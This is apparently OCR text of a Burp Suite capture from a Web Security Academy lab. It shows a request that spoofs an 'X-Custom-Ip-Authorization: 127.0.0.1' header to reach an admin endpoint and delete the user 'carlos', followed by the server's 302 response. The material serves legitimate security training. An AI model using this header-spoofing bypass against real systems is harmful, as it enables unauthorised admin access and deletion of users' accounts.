 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a37001c03fb91cb808054c6007200a0.web-security-acade
my.net
3 Cookie: session=YRW3CxQyEqHqfUPrUbmI27GRERikAZzq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a37001c03fb91cb808054c6007200a0.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6